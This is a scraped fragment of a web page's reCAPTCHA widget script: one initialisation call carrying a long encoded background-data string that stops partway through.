<script type="text/javascript" nonce="2_JO9WEmUCGFh_S5nQTAoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDolHDhMOmw6Ylw50Vw544w4ofezxFA8KSGMKbwpUkGl7DpxfDmcOVQ0Q1EsK+EHZmw4sew4HDicOqw7PCucK0BMKAdMOKX1XDrcK2J8Kfw6LCncOSCsOPwqXCl2TDqW/DrTjDgCo5AsKyB8O1cxfDgcKLAmYbw4zCsT7CjmkswoXDvMKcw7IKwq3CuMODKcKKNMKgAsOGwrMkET7CqU1HYg7CmsOGahElP8KDwospwpklQcOZw5pXw711wqhTVcOaAcK8w7NcVTZuw51XwoHCucOCS8OjZTvCtMOUw5ddw6/DjcKPVcO9w5PDq8OXwo4+w77CkcO/[base64]/w5d4wozCnHdKwo3DkFU4IcO+bsOdQsOKWlfCv3/DpytgwpXDuR/CtU8yFXjDgcK2OcOlSy/DrFtqKcKVwrFGMgnClDxLw5pww4rCncO5wqt5XWzCuSXCvSg5w4fDkj0ewpXDm19Iwo/[base64]/[base64]/DrFs2W8O5woTCkUJoSlUJwpXCmy9Tw4dAQnPDoBLCvn8bLcKIw4/[base64]/[base64]/wrvCjsK8w7xJY8OKZW3ClsOiJQnDrsKIQsKgeUh/[base64]/DpFjDnMONYwkHwoU6w5sVbD4QVl41LjlnWsOyH8O1AMO8wpPChyPDgsOdw7tZMUBvNADCsix8wr7CpcOMwqfDpVVhwrfCqwtgw7rDnzNPw51hccKuwokuG8Kww59pWQI7wpjDsmZLWm8jXsOMw6FAFFc3GsKGFxTDoMKqDUzCqsKFAcOiEF/[base64]/DuVMDw5RIbsOhwqILFMO8w5LChMOww6MdwqPDvcOiWMK3w6VYwo/CqgU7D8OjwpI4w5vCoFPCnUfDgBMqwpl6Q1DCml7DhQg0wrzDqMOyRC9Uw4tsMWnCl8OLw4TCsSLDihLDigjCncOJwoxew7g/[base64]/DsMOec1XCm8OcWsKgwq3DmsO7w6HCnMOKwohfw7F+wqIFw6bCpUrCl3XCsXzDkcK3w47DkT14wqhgVMKXIMKONcOkwpjCv8KFbsK8wolbOWx2CcKcK8OAw5A4wrh5UcKQwpIlKwdyw55NWMKCwqoewoDDg3lNWh7DtcOxwqfCncOGJT/[base64]/Cn3rDu30YMsOeBzvCj8KGw4TDgWhpwrViCcO7PcOcw4zDkh9zw7/Dh3BCw7XCp8K9wqDDuMOHwrDCgXfDlShaw7HCiAzCv8K9YkcHw6fDscKWInDClsKHw4AANEfDo3HDpMK8wqjDiBYEwqPDpBjCtcKyw7VOwpxEw7fDgA9dAcKlw63CjDs/H8OpU8KDHz/DhcKqRRLCjsKCw60owrQJPh/Cp8OcwpYvbcOfwoR8OMOrWMKzNMOkInN8wosbwphkw4TDiGHDkk/CvcOZwrfCj8KUHMKyw4fCsjnDlsOqX8O0FmkOFy48CsKYw4fCrCQGwrvCrAjCry/CpAlxwrfDg8K3w4VNa1kNw43Cml/DtcKRDF0pwq9mT8KEw58QwqRmwpzDskPDlVByw7g8wqQxw4DCnMORwr/Do8OdwrY7bMORw6bChzHDl8OJXGDCulTCl8OnBSbCvcO4Zl/CoMOwwpA7JCIewrPDgjUqF8OPasOcwovCnS3Ci8K0d8Oiwo3DpiVSKyLDgA3DhsKFwpdSw7vCkcKuwqXCrCPCh8KzwofDqhwrw7vCmibDg8KUGAIdGwPDlsOTZC/Dv8KMwr5yw6TCkFhVw59xw6PCigjCvcO5w4HDscOgNsOwL8OhAMO3FsK4w6VVR8O/[base64]/[base64]/w7tyw6jCkW1Fw5IMRTnChMKdwqp2w7/CqsOrYl0VwoPDrMKdwq1vK8O8w5FRw5DDv8KNw6wow4Fxw5fCisOOLCTDjR/ClcK6YkZ1wqJKKjbDucK6NMKvw4Z4w5FYw4DDkcKBwopBwqnCo8KdwrjCpGVDZxbCqMK/wrPDjmpuw4NMwqbDk39Xwq/DrnbCoMOkw6V5w5TDnMOWwpE0ZMO8H8OzwqPDnMKTwo42CDoXwotQw7XChDfCky0FXxhTH1rCicKhRsKVwqdHD8OpScK8ZzNGUcO+LD0nwpRiwp88PMK3SMOywqjDuF7CkyBZHMKWwrbClwYCScO+FcOHdWUyw77DmsOASGDDucKGw5YkdR/DvsKawqFlUsK8bCXDnXBlwopuwrfDkMOeGcOTwqPCosKowpXCnC8tw4bCrMOrSxzDqsKQw4FsMcOAHj0kf8KKYMOpw6rDjUYXJcOWVsO+w6zCmjvCvMKPZ8KWH17CnsKeLMKKw4cUXyNGTsKTI8O6w4nCucKwwrt+dsKuKsOkw41jw5vDr8OAME3DsxMUw4xNGW57wr/DuHnCn8Oib0Vzw5UAFmbDs8OxwqHCpsOuwqrChMKrwqjDmAApwpTCu13CvMKQwok4XS3Dh8OAwpHCi8K6wqFZwqfDswlsflzDhlHChnMjSlzCsiAnwq/CthYWP8ONADhtXcKHwqDDtsOnwrHCnxp1GMKlEcKdFcOhw7AFBMK1BsKdwoTDm1/Cp8OPwpJjwrTDthoRFifCrMKVwodSIEsZw4thw4stZsKHw7rCvDkZw54LbS7DtMKowq9Xw43DpMKxe8KNfRJ/KCBeUMOtwoHClsKqQh9+wr06w57DtMOOw5Isw7TDsHkhw5fCvDTCgEjDqcKhwqcNwp/CiMOtwqhCw6vDscOHwrLDt8O7UMOTAz/DrA4NwrDCgcKQwqNJwpLDq8Ojw7QINh7Dm8Kvw5sJwpIjwpHCkBMUw68gwoHCihxJwrsHA1vCu8OXw40Sa1o1woHCssOpLk5fGMKEw7U5wpEfbRxINsO2wqkFDXBLawohwptwU8Kfw6J/wrsMw5HCoMKfw5t2OcOya2zDscOFw4TCvcKXw4RpIMObesKMw6jCsgNSLsKqw6zDlMKow4QnwpzDmHwfQMKnbGoyFMOCw7ECHMO/esOBBV3CmS1UJMOpXyXDh8KpVyzCr8KGwqHDlMKSMcOjwoHDlhrCu8OUw7nDqS7Dj0/Co8OVHsKCw6ERUwgQwqQ0EBc0w7jCmsK0w7zDqcKaw5rDrcKIwqRNSsKiw5jClcORw6MgCQ/ChGMqJgQiw6cUw61cwqPCnU/DuWk5LgDDp8OlblfCkAPDl8KqNjnCvcKAw4zCv8KofUFoIyFrOMKzwpEEOibDmyB5w6PCm2USw4NywrjDkMKkfMOxw4vDu8O2MVXCucK6AcKAwrE5wpvDocKJBEXDjmMFw43DmEkGF8K0S0Ixw7nClcOxwo3DjcKpA1fCqRE/N8OJFcKrTMOywpB7CRXDnMOOw6bDh8ObwoTCs8Khw5IFVsKAwrfDg8KwUhjCvMKHXcOqw6IqwpnCsMORwrEiF8KsW8KFwo9Twr3CusKJOXDDuMKywqXDu2kSw5RDb8KXw6dpTU/CncK2XAIaw4HDm2Q9wpHDvHDDihzDkDPDrS8rwpDCuMKxwq/Dq8KFwoAxesOyQMO5VsKZCW3CksK4JQJEwpXCimxZw7lAAx5fNVRTwqXCqMO9wrXDusKNwoJ/[base64]/DncKZw7bDlcKzwrHDr8K5w6rDtsK+wq1Kwo8xwo/Ck8OcJWLCrsOFMzRAwo44JWlOw6HDo1bDiXnDr8O0wpQ4Yl3DrB9Ww7fDr2/DlMKsNMKzbMOvaibClMKHUlLCmX43RcKdUsO9w5sRw45bFzNkw4xtw4sqEMOzO8KRw5RaFMOewpjDusK/I1R7wqQ2wrDCsi0jwonDucKME2zDi8Kcw4djDcOdScOkwr7DtcOwXcO7aRIKwp8QBcKQdsKkw6rChiE8wo4wKB4Xw7jDj8K/[base64]/DnwzDg1DDpsKXw6Rew5LCsMO0w4lkDGnCmCTDvjlbw5QdaVTCkFPCjsKkw49hWQkEw6XCiMKCw4rCgMKBICcpw6Ilw5tZJxFtY8OCdBjDr8ONw5PCvMKYwrjDssOhw6nCsznDgcKxHDDCswovNHF3wqDDjcKDAsKFI8KuMlLDmMKCw4lQf8KhI0YvVMK0E8KyTx/CtDTDgMOew5TCmcOyVsKHwofDgcK1w6zDt0crw6Apw74LG1ImZCJhwpXDkHPCjmXDmQfDqi7Csm/[base64]/Ct8Opw6LCrMOkOW8NV3YjwojCqDhdKsK7BsOoAMKnwr8ow7vCvgx3w7I8wo9Cw41dI1F2wooUQCsCJMKoDcOCEFMew7DDrMOZw5DDpikfdMOGeBHChsOhPsKec3jCpsOgwqQcZMODQ8Oyw7sicMO2V8KCw7IWw7scwrHDj8OMw4bCjB/Dm8KCw79cJsK/FMKTR8KwEFfDk8O2E1ZOTlQew49nwp/Do8OQwrxDw7jCqRAPw6TCn8ODw5XDgsOAwrPDhMK1I8OTScKvWUpjd8OlMsOHUsK+wqBywrZDUnwtfcKbwotve8OOwr3DpMOow79eHinCusKSUcObwp/[base64]/Dq23Dt3TDiMOsw5QEWXnDslXDtcK8YcOHZcOsTsOHR3DDiWUywqVfYcOEASd8cCBDwpDCkMK+KmvDjMO8w43Cj8O5dX9mUDDDmsOEfsOzYy0/AhpgwprCuxprw7LDksOaCwMbw4/CqMKOw7xsw5ABw5bChkNww78DET9xw63DpMKMwr3CrmvDvg5Ac8KZKcOvwpbCtsO2w48oA1VfZSc9EsOHDcKmb8OQW0bCgMOVb8K0LcODwoHDkRnDhRkpPmsGw7zDi8KNLTbChcKEBGDDr8OgVRfDo1XDlHXDsF3CtMO7woV9w5TCtWQ6a0/DocKfIcO6wpEUfB/CiMK5EggdwoI/ID4ASGozw5nCnsOUwoh+wqbCgMOCBsKaAcKrMnzDs8Krf8OhP8Ogwo1cQCnDtsOVCsOff8KtwoJMGg9Uwo3DvlYrHcOywq/DlcKjwpVtw4XCoihsLR1MMMKEJcKDw64BwroqecOsb1Quw53CkmzCt3bCpcK4w4zClcKrwrQ4w7dWPMOSw53CmsKFXHjCuyoWwozDuE1GwqEVUcOSdsKxNEMvwrZqWsOGwpTCsMOlF8OvPcKpwoEVaUvCtsKdOMKjcMO7JyYowoIbw7w/f8Kkwp3DqMOsw7lnDMODNmgJw5tIwpbCrG/Cr8KEw4A4w6DDosK9DcOhMsKIX1JbwqRScC7Dr8KkXxRlwqbDpcK4WsO7f0/CrS/DvmAVX8O1VsOFT8K9OsOZfcKSOcK2w4/DkU7Djk3ChcKHWWXDvmnDpMKoV8KdwrHDqMOWw5dMw7rCjlkoOi3CrcKVw5fCggTDrMKfw4wsAMObHsO1eMKtw5NSw6nDokPDjVzCuFPDgw7Diw/Dm8OAwq11w7zCkMOCwrpRwqtJwrluwq4Lw7rDlcKOcxXDpi/CnDjCicOHdMO6H8KACsOAcsOhAcKfPB1zXxTCrMKGCMKawoM/MDQCKMODwoZyCMOFOsKLEMKawpnDrMO4wpYyR8OsFCjCjy/DoFPCikXCpG9twqkNA1QwS8KCworDsmPDlAIaw4fCtxjDo8KxKMKdwoZfwrnDi8KnwrcrwojCnMKfw4J+w5M1woPCicOSwpzCrmfDnUnDmMKnXGfClMOcNcKzwqfCvHTCksK2w7ZfLMK7w7cxVcOeRMKkwok0d8KAw7fCiMO/WizCrXbDv0MqwpYoT1tMADbDlEXCksOYBAVPw6MYwrFvwqjDvsKAw5JZNcK8w4QqwrIFw7PDok3Di37Dr8KFw5nDlHnCuMOowqjCoBXCtMOlRcKCElrDhhbCn2/Ct8OVJl4Ywp3Dt8O0wrVnUicdwovDrWXCh8KkfDvCvMKGw5/CucKbwrPCn8KrwqomwpzCokbCqxLCo0XCrsKFOAnDlMKeBMO3bMOHG0pww6rCklvCgCwPw5nCvMOjwppIEcKlLSBWCsKPw4oDwqbCmMOOLMK0fxRzw7vDtmfDq0s3KD/CiMOFwp5Rw5VSwrXCp3TCucO7eMO1wqEnMMOCUsO3w7jDp0hnPMOwbF/DoCHDtShwaMOaw67Dr30ELsKtwpBOM8OEHBXCv8KwEcKpUsK7HijCvcObBsOjG18NZ3PDmsK/[base64]/ChsOgdybCuzA8wrXCvMKJewTDswQhwr/[base64]/CqQITBQVvw67DrsORGMK4w4V1w5Myw7Fgwr7CmFZvPyh7PCpSIk/[base64]/fSbDkA/[base64]/VsOeKB3ClDrCtwLChcOXYMOww4dKGMOcaMOwwpXCisOiI8OsS8Kew7bCuEw1D8KvMwvCuFzDkmHDm0Exw5QPGXbCosKpwqbDmMKZesKkPcK4QcKrbsKoGXEFw7UDQn99woHCp8OJADjDrMKGDsOAwqETwpF1dsOswrDDk8KZJMO4GTjDocKkDRVvSk3Crwo/[base64]/Dm3jDu8OQwqLDtMO2w7xJAkvCvhfCglh7KsKrwrrDtAnCm2bCiU9AMMOLw6UFBygWMcKcwoU8w63CqsOow7F2wqPDqgEfwr3CjBTClsKHwo17S2vCmCvDl1jCvhfDpMOiwq1wwrnClnRwD8K/XTzDjhMuRwTCvXHDlsOqw6HCocOqwp/[base64]/CssO8wrNdwoMjwr7Cg3/Dr8KiwpVtwrB0woBTwrg6aA/[base64]/DgggXVcOoCTfChSHCrXwoYnDCmsKXw7Yfw4xZCcO/RxvDmMOdw6fDusK/[base64]/[base64]/Ch8Oqw6rDuFsSMw/DpMKjwqBBwqnDs2zCgsKdwrPDlMOIwqsPw5jDrsOOYiLDmyQGChnDhjZZw7BhAg7DpQ/CosKYXRPDgsKxwqJAJw1jJcOzcsK1w4DDl8KWwo3Cp0oeUX3Cj8OhFcKLwqNxXlHDk8K3wo7DpD4RWCfDocODfcKuwpDCiiRtwpVGw4TCkMOPc8K2w6PChFvCixktw77CgjR8wozDvcKfwpTCg8KoZsOwwobComzChkvCnU1/[base64]/Cr8K/[base64]/DiE5GwoF7wq/DpQV0YEl/[base64]/DiQnDsMK4GAxkwp3DhjnChnbCiHHDkHjCqQzCscONwpJDUMOvZX0PB8K3X8OYNjRYKQDDkz7Do8Ozw5rCtg5LwrI3UWAVw6Atwpp3wojChWTCpHdGw5IBRUzCkMKZw5zDg8O7OEkFTsKkGl8KwrdoT8K/YsOpWMKAwp9hwoLDs8Kbw5Rlw41eaMKow4rClFXDripmw5vDgcOIO8K2wrtMUUrCkj3CmcKVOsOSC8K9PS/[base64]/w7DDkhBjwr1mwpdow7Z5fMKVw63DqXzDl8ORw5nDtsOqw55JK8OCwrk1w7Z0woIBdsORIsO0w6TDnsKww7HCmkfCo8O0w77DlsK8w68Af2gUwoXCpErDj8KaUXp/OMOSTgtMw43Dh8Ouw7rDtzdDwr0Fw5xvwoHDtcKBAQoNw4bDkcOue8Onw4gEDDTCrcOJNnYfwqheU8KrwqDDgWXDkW7DgMO/Qn3CtcOewrTDvMK4ZTfDjcKQw54efnTChsKwwowKwpTClnVuTmXDrBHCvcORbR/CisKECFx6MsKrEMKEJsKcwpAHw7HCvGh0KMKDMMOzAsKlBMOmQzDCqUrCulLDosKFJcOyF8Opw6IlWsKfd8KzwpgFwp0kI38SRsOrRynDj8KYwoPDpMKMw47CnsOxJcKsacOKbcOxBsKRwoVgw4HDiS7Dr1gqPF/Cq8OVeBrDuHE3cmDCkV9awqpPEsKPZhPCuAxcw6UxwrPCuR/DkcOAw7V4w4c8w58Ffz/DscOGwqNcVVkBwr/CrjPCgMOmLsOxd8OJwpLCl08gGQh8dxbCjUTDvinDtVXDnmk2JSIyc8KdWhPDnXrCllbDvsKZw7fCtMO4JsKPwq0QIcOgGsKGwqPCiHfDlBpnYcObwp44GCZ/ZGRRDcOvfDfDmsOxw7Rkw79fw6IcFmvDinjCh8K8w5zDqms+wpDDiURnw4LCiwLDlgA/bgTDkcKSw7TCtMK6wqVew67DlgjDlMOSw7DCt0HCiRvCtMOOTxJsKMOzwppFwoXDqE1Xwo91wrR/K8Oyw4ouUw7Dm8KVwqFNwr4VecOvCcK2w41pw6UZw61+w4TCiQTDncOzU3zDkGdOwr7DusOgw6lQKiXDlMKYw4tLwopVbj/CmXFWw4vDilAQwq9ow6TCuRDDocKicB4nw6sXwqQ1GcKQw5NDwojDgcKsEUwGcFsySSYdFgTDp8OUPEZpw43DrsO0w4jDg8Oqw6tkw7jCo8Oow6zDhsORB2Nyw5tUDcOOw7fDtB7DvsO2w4oYwodrNcKAF8K+SFXDosKvwr/DplQ5QR48woccTcKzw7DCiMO4ek9bw5dIZsO2IlnDr8K2wrFDPcOnXnXDjcKiBcK1DHUwVsOMNRYeCzc7w5fDjsOkGsKIw41aOVvClGvCtMOkUlsUwqsALsOCLDPDr8K4ehphw6zCgsK9DhEtEMKPwoYLPAlZWsOiYH3Cj23Dvgx7c2bDqAgYw6JOw7wbMhxTUG/[base64]/DnsK8wqUfwpwPeylkw4TCtR5PBF9TWcKSwprDoR3Ck8O9XcOHVj1rJSPCtmDCqsOEw4bCqwvCk8K/NMKmw5Uow4XDjMOFw6lBG8O/OcK4w4zCszdOLwTDjgLCnm3DucK/fsO3IQUMw7JVPnLChcKBEcKew4kNwoExw7dKwqDDvcOUwrLDkDhML2HDvsK3wrPDlMOQwr3DiAtHwp4Hw6HDliXCpsOXfcOiwrjDgcKbA8OdU1luD8O/[base64]/[base64]/[base64]/DrsKMw4gvaMKtw643wo8Pw5HClk7Cq29rwozDp8Onw4xdw64RD8OCR8Kkw4/[base64]/CiRfDiW5/bcKmwrN/wrHCkybCj8Kvw7/DocKaOsKewr10wpDDhsOywrRgw6jCpsKdYcO3w7IzUsK/dgxfwqDDhcKdwqFwCUHCvh3DtSweJylgw4XDhsOqwqPCqMOvXsOUw7/CiX0oHsO/wrxswp3DncOpAALDvcOVw7jCu3ZZw4/ClxZqwqMBesK+wrkaWcOHTsONccKPZsO8wpzDqTfDrMK0DmowYVbDtMOGX8KEMUMgZTxcw44WwoJhcsOPw69gcFFTMcOOTcO0w5HDoifCtsOowrzCuSvDhjDDgsK3O8Ovw4ZvQ8KaQ8KSRxXDo8OiwrXDiUdBwonDoMKGVTzDlsK0wqbCpA/[base64]/[base64]/[base64]/[base64]/DvcKEbHYsw7fDrMOnZ8OoOsOuwoPDlknCr3UoU2fCvMOmwrTDocKGLXHDv8OJwr7ChWMDbUXCscORG8KRBUPDtMOaRsOhP0PDlsOtC8KORyPCnMKkFsO/[base64]/CqSLDmTBEwqVNXcOLw4ZSwp/CuAkyw7/Dm8OdwphGYsK8wr/CsWnCo8Kbw4hGChAow6TDlsOBwrnCu2UyS2MHLEjCqMKrwrfCrcOywoQLw4Eqw5vCg8KZw7hWSnzCsWbDvl9QSnfDjcKoOsOBHkJqw6TDtkkmXxPCuMKmwrofYMO0NSd8PxpFwrx/wr7CtsOGw6/[base64]/Coy3DsMK4wo/[base64]/CmmnDjlLCsWdYaMKafcK8wqUWJ3/CqHhzw6BqwqzCgjlSwqXCqmrDuyYETW3Dln7DiHxzwoVyPMKjbsORBXPCv8OBw4DCjcOfwq/Di8O4WsKteMOUw55Cw5fDqMOFwpc3wpzCscKkKkXDtksLwoPDuTbCnVXDm8Kkw6A4wo/CvErCjlhkEcOwwqzCnsObHwPDj8KDwpUSw4zCgAfDmsOcWMORw7fDlMK+w59yLMOaLsKLw4nDpCXDtcO3w6XCvxPDhyYcJsO/WMKcQcKfw6A0wrLDpx8zCcK0w5zCpVA4McOlwqLDnsOzfcK1w4LDgcKbw71wQXVMw4gkDsKww6bDih4sw6rDj0rCsUHDgcK3w4NPTMK2wp1/JxNDw4XDrV1ndUk6R8KvccOicU7CrkjCuGkHCBksw5TCo2IxA8KjF8KvQAvDkkx7DsKQw6EAccO4wrdSQsK0wqbCo1UIGHNvACktJsKCw4zDjsOhR8O2w7Flw5vDphjCtTJ0w43CqCfCo8KEwq1AworDhELDq0o+w7tjw7HDnClww4dhw7DDignCvy4INkZYFBZ7wp/Dl8ONE8KrZTUia8OkworCosOIw7LCksOgwo0oBhbDjyVbw7Yjb8O6wrLCmGfDgsK/w5Quw47CgMKrfBnCqMKpw6jDhVEmEU7Cu8OgwqEmCWJGNMO/w6rCkMOrNF09wpfCn8OWw6bCjsKHwq8dP8OFRMOew50uw7LDhiZTSCdyG8O7GXnCn8OLKWdUw63Dj8K3w4gJeBnCrBXDnMOjf8OXNB/CgQcdw58mTCLDlcOYUsOOBFJYO8KVGk17wpQew6HDmMOzSxrChU5nw6LCscOLwrEIw6rDu8OcwqDCrGfDhQYUwrHCn8Oyw58fXE04w51Ew6Vgw7XCpE8Gb0/CuGHDshxPewQhCMKpTkU0w5hzfS0gWH7Dj3UdwrvDuMObw7gaESDDg2kXwrNHw6/CvztLRMKeaQdJwrZ7E8OMw5wQw4bClVU6w7XDvsOhMlrDkxvDskROwp0/JsKow681wprCpcOdw6DCpxpHTcK4fcOMNjfCslHDpcOPwoBFQsOnwrIhFsOHw7tMwrZ6OcK7L17Du2PCm8KzOAg3w5gjFiDCgT1Qw5/CtsOQe8KBccOXIcKBwpDCr8Omwrdgw7FaaxPDmHBYTUBPw717WsKgwpoowqLDjgIpFsOSPAZaXcObwpTDsyBNwphzBH/DlADCsiHCv27Dg8Kxd8KCwog7QyZQwoMmwqlbw4dWF1HDv8OEZgjCjBxsKcOMw6/CpwBzc13DoSjCncKowqAMwrAiCmkgR8OEw4AUw4Ztw4F2LQUcEMOPwpBnw5TDsMOxB8OFe2NZdcOVPxBoTwrDkMKDF8OKDMOrWMKHw6fCsMOVw6kfw7g4w7zCiU9pWmhHwrLDtMKJwqVIw4YNXEwow47DvkjDvMO0QVvCgMOsw7XCtS/CtyLDisKwMcOJasOSasKWwpVywqBFElLCr8Oda8OyEDF1S8KfOcKdw4LCpMK8w6NlOVHCvMOAw6pkd8K8wqDDlRHDiBFewp0Bwop7wrfCi1Ucw5/Ds2rDlMKYRVApA2kMw6rDuE8qwpBjByVxdBNLwodDw5bCgz/DlQvCo1VZw7wWwqgbwrZUBcKECljDr2DDisOvwptVLhRvwp/CpWstX8O7LcO4LsOLY0g0McOvPwtOw6EMw6lBCMKDwpPCk8K0f8OTw5TDv0wlPHbCpVbDrcO5XBHDosOGBwBxJ8OkwrgsJk3Dm1rCuh3Cl8KmFnHCiMO1wr8pJi0EKHLDuwHCm8ORAitvw5hSIA/DjcKfw5JRw7tgZ8KZw7sJwo/[base64]/[base64]/CsMOiwqDCjxDDj0nCrRpsw7V8wpfDiMOCw7fCjBQpwrjCq2XCm8Kdw6gUwrXDplzCk01oY3BZIlbCrcO2wpZpwqTChSnDvsO0w50Sw4nDqsOOM8OdMsKkDzLCqnU7w7HChsKgwoTDmcKtQcOsNnkMwqFAGkDDqcOUwpd6w57DoEvDuU/CrcORe8O/w70sw4hadmjCr13DqyFHNTLCnXHDtMKyBC7Dn3pFw4vCkcOnw7nClHdBw4BNEmnCozdUw5TDvMKUGsO6RX4rH2nDp3jDrsOgw7jDh8KtwrDCp8OZw5IkwrbCj8K6GEM3woJ8w6LCsS3DkcK/w4AjH8K2w6kuAMOpw61Gw4IaKGLDo8KNXMOPVsOaworDhMOUwr9pTX4uw7TDhWVcV1vChMOnIk9hwonDosKxwqIEe8OaOGADM8KQBcOgwoHCvcK2JsKgw5jDtsK4UcK4YcOfQSUcw6xPXmMUW8OsfGppQV/CkMKfw6cCM0AqJMOow6jCtylFDihHG8KewoXCnMOOwovDu8KxAsOgw4HCmsKmUlzDm8OswqDCnMKAwrZ8RcOewrLDkWfDgi3CusOfwqbCglfDhiptKkcUw49AL8OxB8K/[base64]/YX/DuWR3wobCiANJWSjDrRZBw4jDgn0Nw5TCsMOLw6rDrTLCmDHCh19AaAcUw4TCqz9CwqXCnsOmwp/DsV89w75dFRbChSNpwpHDjMOGMwLCgMOoYC3CgT3Cs8Ovw4rCpcKtwqzDmsOFV2/CgMKxPSsxAcKawqzChzESR38CaMKOMcKDSn7ClFDCjsOTcQnCg8KtPsO4RMOVwqVyLcOTXsOvLSR6H8KkwrREYErDpMOidcOEEcKnSGjDhMOlw6zCr8OebyPDpTcSw60ow7XDhMKBw6ZJwr9Ww4fCksK1w6Uqw6IBwpQEw6/Cp8KJwp7DgwDCo8OoIzDDnl/Do0fDuDXDjcObHsOKQsOpwo7CtsODRErCv8K7w7gZQjzCgMOpY8OUdMOdZMKvdULCgVXDsxfDl3I3f1FGT1oFwq0PwobCo1XDi8KTcTAjGR3ChMOpw6YEwoR9RzLCqcO/wrPDosOYw5XCqyHDrMOfw4c/wr7CosKGw4RmXnvCmsOXdMODMMKdQ8KZNcK3eMKTNlhUPCbDk2LDg8K/X3zCvMKpw67CgsK1w7nCvEDCiSQYw6/Ck1MxVRnDuHg8w5DCp2bDjS8EZBDDgwdgAMKxw6QgLnHCoMO/DMOKwr3CksOiwpPCrMOHwqo5wpxKwpzCgSUtRFovJ8KZwphNw5ZHwpgXwqzCvcO2NsKfKcOgSUV2XChDwrBGDMKFNMOqasODw4Uhw5UPw7PCkhgISMOEw6bCm8OUwqIgw6jCnX7DjsKATsKlHUJqbX7CqcKzw7bDssKcwp3CmjnDhWYAwq0cHcKcwo/DoSrChMK6RMKiYBHDo8OAJW5YwqLDtMKEHH7ClTVjwp7DiWt/[base64]/CpT/Dm8OpLjTCrlQvw618w5DCn07CucOnwrPDm8OOcFp6UMOEVy5swpPDl8K+fCMywr9KwrbCicOcfkQqWMODwp0recKHBAJywp7Cj8OWw4R0EcOgZsK9woc2w6kIWcO9w4A5w4jClsOhRUvCs8Kmw49rwo9jw4HCo8K+LnNgFcOTJcKLCG3CoSHDt8K/wowqwqFgwoDCo2k/YlPCp8K2w7TDlsKIwrjCiixqRxpfw6l0w6TCm04sFCbCsSTDn8OEw5nDuAjCssOQFFjDg8KrZRXDqcO3wpQcXsOJwq3Cl03DmsKnEsKje8OLwrvDkErCkcKHS8OSw7TDkApRw48JKMOZwpTCg3UiwpgwwovCg0TDtyELw4PCq2/DtCg3OsOyEgLCoX1ZOsKEEHULAcKADsK7UwjClSDCl8OcQWdfw7Zbw6MeGcKhw5rCrcKCS1zCl8Omw7Rew5EAwqhDcUXChsOowqYXwpnDqHvCpyLCjMOAPcK/[base64]/DshDCnMKHw7vDkMKxXgnDr8KwenBMw5XChDkCwqwiWxxBw4nCgMOow6nDksKcQcKQwqzCpcOmXcOkdsOPHsOLwpF8YcO6LsKzM8OzA03CmFrCq2LCk8O4PDXCpsKSP3/DhsOnMsKvY8KYXsOYwq3DmynDjMKzwo5QNMKYaMOBNW8gXMOkw7LCmMK8w5YZwrrDqxfCo8OJMgvDrMKgX398wpXDm8KkwpocwobCsnTCg8KUw4sawp/ClcKMbcKGw40RQV8tKUDDhcKnOcKKwrXColTCn8KIwr3Cn8KpwrPDlw0XOxjCvATCv38oXRAFwo4tTcKROQ9Nw4HChBLDqgTClcK/[base64]/FDI5w4Rbw6jChcOPwqfCl8Ksw7QMP8Oew5YZwrXDgcOYKcKLwp8pW0zCujrCiMOFwoTDiSMjwphyS8Okwp3DjMK1ecKSw44zw6HCk1s1MSgJJlQLPFTCpMOUw68CD0jCosOSICXDg11Xwq/DmcKLwo/DhcK0ZEZGKileIUoxLnzCvcOHPA5awqnCm1LDpcOXMn1Uw4wOwpRbw4XCnsKPw4VRbnBUG8O7dDRyw7lVYcODAgbCrcKtw7FKwqDDocOBdMK9wqvCgwjCrEdtwqLDoMKXw6/[base64]/[base64]/CjsOnwqjClm/DgMOnwosBCcKfZMK3LTUCwpXDgQ/CmsK/XRJjSBZoQQzCjVsmbnQPw7k5SzoeZMKWwpURwonCgsOww5nDkMO4LwkZwq/DjcOmPUU7w5TDs3o5W8KAGlA/WnDDmcKKw6nDjcO1X8O5aW0gwoV4eAXCm8KpfEnCscOcPMKAakbCvMKFATUpF8OVYEjCo8OqQsK3wozChz56wqLCl2IHLcOneMONRl5pwpzDiy9Bw5kaCQoQOHhIOMKJalgcw50Vw5HCjQIucwbCjRTCtMKXQQcwwp95woZWEcOLdGtvw5/DiMKDw68yw5bDjUbDocOjO047Tjwrw78VZ8KUw6bDuRQ/w7/ChTM8eCHCgsO0w6TCusKuwr8Rwq7DsAxQwprCqcOdJ8K9w4QxwpbDmgvDhcOUIzlNQsKQwpc4Z2w4w7QjZm4SS8OIP8OHw6fCgcOTWxoRLRcMecKJw4Nbw7NGNC/DjBYEw7HCql4gw5cIw47Cm0Ief0PCrcO2w7lpNsOdwonDiy3DosODwpfDscOVSsOaw6XCqgYUwoZKe8Kzw5vCmMOvJkFfw6zDpHvDhMOqG07Cj8K5wofDi8KdwqLDrQvCmMKpw4DCijEiO21UTQNvCsKrDUgZTg9/LS7CoTDDgxguw4nDmlIfPcOyw7wmwp3Crl/DrT/Do8KvwplYMVEMDsOSbDbCkcOKHiXDuMOBw41gwo0qPMOUw6RoeMOpZnVMZMOow4bDhR9pw6vCngjDrXHCty3Dg8Otwq95w5XCvh7DlitGw4sxwoPDv8OQwpAAc3TDhcKFdhl/TGBvwrdvO0bCnsOcWsObLzlKw4hMwrJpN8KxcsOSw4TDhcKuwrzCvQZ/AMKcP2bDh294AlYewoA5HF0Qd8OIFjlETV5Jf2ZocQQuDMOIFhNXwovDrE/DtsKbw50Uw5rDkCvDv1pbacKQw7nCt20dS8KcC3DDn8ONwqEJw5rCpHEOw43CucOew7XDt8OhZsKywr7DqmsxKcOmwp1FwqAlwp87VVY7HEocOsKiw4DDhsKIFMKuwo/[base64]/DncKXbcOCdMOzBzoMAcKfw7DDkzQEwrfCoQQzw4IZwpHDhyZmVcKrPMOLX8OTbMO6w7ElM8KBHzPCrsKzFsKHw6laUkvCksOhw77DugXCsm4OZChXM28GwqnDjXjCqT7DkMO1EGrDjTvCqG/[base64]/Dj2rDsMOXWiMGJMOkdHdhdUDDvjoRHTbCk09BB8OVwogTAmUhTzXDjMKEHE0jwqvDqwrDqcK5w7wMDmrDj8OOZl/[base64]/Cj8O9RjnCrRrCpsKEOcKq